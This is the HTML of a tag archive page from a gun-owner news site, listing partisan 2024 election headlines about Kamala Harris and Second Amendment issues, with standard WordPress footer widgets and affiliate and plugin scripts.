                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/10/01/harris-hypocrisy-on-display/" rel="bookmark" class="td-image-wrap" title="Harris Hypocrisy On Display"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/10/Depositphotos_620682096_S-324x160.jpg"   alt="" title="Harris Hypocrisy On Display" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/10/01/harris-hypocrisy-on-display/" rel="bookmark" title="Harris Hypocrisy On Display">Harris Hypocrisy On Display</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T18:48:41+00:00" >Oct 1, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/10/01/harris-hypocrisy-on-display/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/09/18/tech-billionaire-nails-dem-senators-gun-statements/" rel="bookmark" class="td-image-wrap" title="Tech Billionaire NAILS Dem Senator&#8217;s Gun Statements"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/09/Depositphotos_163608690_S-324x160.jpg"   alt="" title="Tech Billionaire NAILS Dem Senator&#8217;s Gun Statements" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/09/18/tech-billionaire-nails-dem-senators-gun-statements/" rel="bookmark" title="Tech Billionaire NAILS Dem Senator&#8217;s Gun Statements">Tech Billionaire NAILS Dem Senator&#8217;s Gun Statements</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-18T00:37:31+00:00" >Sep 18, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/09/18/tech-billionaire-nails-dem-senators-gun-statements/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/13/dem-vp-picks-2a-position-is-he-really-all-american/" rel="bookmark" class="td-image-wrap" title="Dem VP Pick&#8217;s 2A Position: Is He REALLY All-American?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_737305572_S-324x160.jpg"   alt="" title="Dem VP Pick&#8217;s 2A Position: Is He REALLY All-American?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/13/dem-vp-picks-2a-position-is-he-really-all-american/" rel="bookmark" title="Dem VP Pick&#8217;s 2A Position: Is He REALLY All-American?">Dem VP Pick&#8217;s 2A Position: Is He REALLY All-American?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-13T15:47:12+00:00" >Aug 13, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/08/13/dem-vp-picks-2a-position-is-he-really-all-american/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/07/31/kamala-harris-gets-key-endorsement-what-does-that-mean-for-your-2a-rights/" rel="bookmark" class="td-image-wrap" title="Kamala Harris Gets KEY Endorsement. What Does That Mean For Your 2A Rights?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/07/Depositphotos_310552998_S-324x160.jpg"   alt="" title="Kamala Harris Gets KEY Endorsement. What Does That Mean For Your 2A Rights?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/07/31/kamala-harris-gets-key-endorsement-what-does-that-mean-for-your-2a-rights/" rel="bookmark" title="Kamala Harris Gets KEY Endorsement. What Does That Mean For Your 2A Rights?">Kamala Harris Gets KEY Endorsement. What Does That Mean For Your...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-31T03:15:30+00:00" >Jul 31, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/07/31/kamala-harris-gets-key-endorsement-what-does-that-mean-for-your-2a-rights/#comments">11</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/07/22/breaking-biden-drops-out-what-now/" rel="bookmark" class="td-image-wrap" title="BREAKING: Biden Drops Out. What Now?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/07/Depositphotos_581637924_s-2019-324x160.jpg"   alt="" title="BREAKING: Biden Drops Out. What Now?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/07/22/breaking-biden-drops-out-what-now/" rel="bookmark" title="BREAKING: Biden Drops Out. What Now?">BREAKING: Biden Drops Out. What Now?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T20:48:19+00:00" >Jul 22, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/07/22/breaking-biden-drops-out-what-now/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/06/25/why-isnt-bidens-doj-going-after-1-group-of-gun-offenders/" rel="bookmark" class="td-image-wrap" title="Why Isn&#8217;t Biden&#8217;s DOJ Going After 1 Group Of Gun Offenders?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/06/Depositphotos_294909958_S-324x160.jpg"   alt="" title="Why Isn&#8217;t Biden&#8217;s DOJ Going After 1 Group Of Gun Offenders?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/06/25/why-isnt-bidens-doj-going-after-1-group-of-gun-offenders/" rel="bookmark" title="Why Isn&#8217;t Biden&#8217;s DOJ Going After 1 Group Of Gun Offenders?">Why Isn&#8217;t Biden&#8217;s DOJ Going After 1 Group Of Gun Offenders?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T02:43:13+00:00" >Jun 25, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/06/25/why-isnt-bidens-doj-going-after-1-group-of-gun-offenders/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/12/26/pathetic-kamala-harris-just-made-herself-sound-like-an-idiot/" rel="bookmark" class="td-image-wrap" title="PATHETIC: Kamala Harris Just Made Herself Sound Like An Idiot"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/12/Depositphotos_588592656_S-324x160.jpg"   alt="" title="PATHETIC: Kamala Harris Just Made Herself Sound Like An Idiot" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/12/26/pathetic-kamala-harris-just-made-herself-sound-like-an-idiot/" rel="bookmark" title="PATHETIC: Kamala Harris Just Made Herself Sound Like An Idiot">PATHETIC: Kamala Harris Just Made Herself Sound Like An Idiot</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-26T00:13:13+00:00" >Dec 26, 2023</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2023/12/26/pathetic-kamala-harris-just-made-herself-sound-like-an-idiot/#comments">10</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://preparedgunowners.com/tag/kamala-harris/page/2/" class="page" title="2">2</a><a href="https://preparedgunowners.com/tag/kamala-harris/page/3/" class="page" title="3">3</a><a href="https://preparedgunowners.com/tag/kamala-harris/page/4/" class="last" title="4">4</a><a href="https://preparedgunowners.com/tag/kamala-harris/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696f56c1207df_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f56c1207df" ><script>var block_td_uid_7_696f56c1207df = new tdBlock();
block_td_uid_7_696f56c1207df.id = "td_uid_7_696f56c1207df";
block_td_uid_7_696f56c1207df.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696f56c1207df_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696f56c1207df_rand","tdc_css_class_style":"td_uid_7_696f56c1207df_rand_style"}';
block_td_uid_7_696f56c1207df.td_column_number = "1";
block_td_uid_7_696f56c1207df.block_type = "td_block_7";
block_td_uid_7_696f56c1207df.post_count = "3";
block_td_uid_7_696f56c1207df.found_posts = "300";
block_td_uid_7_696f56c1207df.header_color = "#";
block_td_uid_7_696f56c1207df.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f56c1207df.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696f56c1207df);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696f56c1207df class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696f56c121118_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f56c121118" ><script>var block_td_uid_8_696f56c121118 = new tdBlock();
block_td_uid_8_696f56c121118.id = "td_uid_8_696f56c121118";
block_td_uid_8_696f56c121118.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696f56c121118_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696f56c121118_rand","tdc_css_class_style":"td_uid_8_696f56c121118_rand_style"}';
block_td_uid_8_696f56c121118.td_column_number = "1";
block_td_uid_8_696f56c121118.block_type = "td_block_7";
block_td_uid_8_696f56c121118.post_count = "3";
block_td_uid_8_696f56c121118.found_posts = "2868";
block_td_uid_8_696f56c121118.header_color = "#";
block_td_uid_8_696f56c121118.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f56c121118.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696f56c121118);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696f56c121118 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696f56c1219aa_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f56c1219aa" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696f56c121e99
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"13799","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
